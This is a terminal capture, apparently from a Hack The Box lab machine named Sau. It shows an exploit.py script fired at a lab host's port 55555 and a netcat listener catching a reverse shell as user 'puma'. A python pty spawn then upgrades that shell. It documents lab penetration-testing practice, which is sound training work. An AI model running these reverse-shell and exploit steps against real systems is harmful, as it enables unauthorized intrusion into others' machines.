 ┌──(kali㉿kali)-[~/Downloads/HTB/Sau]
└─$ python3 exploit.py 10.10.14.73 2222 'http://10.10.11.224:55555/shell'
Running exploit on http://10.10.11.224:55555/shell/login
kali@kali: ~/Downloads/HTB/Sau 12
┌──(kali㉿kali)-[~/Downloads/HTB/Sau]
└─$ nc -lvnp 2222
listening on [any] 2222 ...
connect to [10.10.14.73] from (UNKNOWN) [10.10.11.224] 45336
$ whoami
whoami
puma
$ id
id
uid=1001(puma) gid=1001(puma) groups=1001(puma)
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
python3 -c 'import pty;pty.spawn("/bin/bash")'
puma@sau:/opt/maltrail$